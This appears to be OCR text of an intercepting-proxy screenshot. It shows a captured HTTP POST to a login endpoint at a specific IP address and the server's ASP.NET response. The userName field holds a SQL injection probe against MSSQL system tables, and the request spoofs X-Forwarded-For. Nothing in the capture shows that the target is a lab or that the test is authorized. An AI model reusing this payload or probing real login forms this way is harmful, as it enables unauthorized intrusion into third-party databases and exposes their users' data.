 Send
Cancel
<
>
Target: http://116.206.94.133:888
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 75
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12'and (select count(*) from
sysobjects)>0--+&password=213213
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 5.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 19 Jan 2022 13:11:12 GMT
9 Connection: close
10 Content-Length: 38
11
12 {"IsOk":false,"Msg":"账号不存在"}
权